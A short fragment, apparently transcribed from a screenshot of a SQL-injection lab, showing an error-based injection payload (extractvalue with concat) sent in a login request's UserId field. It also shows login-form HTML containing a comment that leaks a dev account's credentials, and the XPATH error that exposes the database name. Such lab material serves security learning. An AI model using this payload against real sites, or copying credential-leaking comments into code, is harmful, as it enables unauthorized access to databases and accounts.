 UserId=' or extractvalue(1,concat(0x7e,database())) and
'1'='1&Password=1234&Submit=Login
36 <input type="checkbox" value="remember-me">
Remember me
37 </label>
38 </div>
39 <button name="Submit" value="Login" class="btn
btn-lg btn-primary btn-block" type="submit">
Sign in
</button>
40 <!-- dev Account : mario / mariosuper -->
41 Could not update data: XPATH syntax error:
'~sqli_2_1'